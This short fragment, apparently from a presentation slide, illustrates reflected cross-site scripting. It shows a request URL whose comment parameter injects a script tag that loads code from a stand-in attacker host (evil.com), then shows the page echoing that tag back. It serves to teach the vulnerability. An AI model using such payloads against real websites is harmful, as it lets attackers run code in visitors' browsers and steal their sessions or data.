 XSS (Cross Site Scripting)
http://www.javazone.no/saveComment?comment=<script src="evil.com/
x.js"></script>
<h3> Thank you for you comments! </h3>
You wrote:
<p/>
<script src="evil.com/x.js"></script>
<p/>
 